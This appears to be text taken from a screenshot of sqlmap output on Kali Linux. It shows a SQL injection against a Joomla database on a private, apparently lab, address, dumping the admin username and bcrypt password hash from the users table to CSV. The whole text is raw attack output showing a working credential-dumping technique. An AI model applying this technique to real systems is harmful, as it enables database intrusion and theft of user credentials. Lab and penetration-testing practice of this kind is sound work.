 [09:18:28] [INFO] fetching entries of column(s) 'name, password' for table '#__users' in database 'joomladb'
[09:18:28] [INFO] used SQL query returns 1 entry
[09:18:28] [INFO] resumed: 'admin'
[09:18:28] [INFO] resumed: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
Database: joomladb
Table: #__users
[1 entry]
+-------+--------------------------------------------------------------+
| name  | password                                                     |
+-------+--------------------------------------------------------------+
| admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+-------+--------------------------------------------------------------+
[09:18:28] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.sqlmap/output/10.0.2.8/dump/joomladb/#__users.csv'
[09:18:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[09:18:28] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.0.2.8'
[*] ending @ 09:18:28 /2019-06-17/
root@kali:~#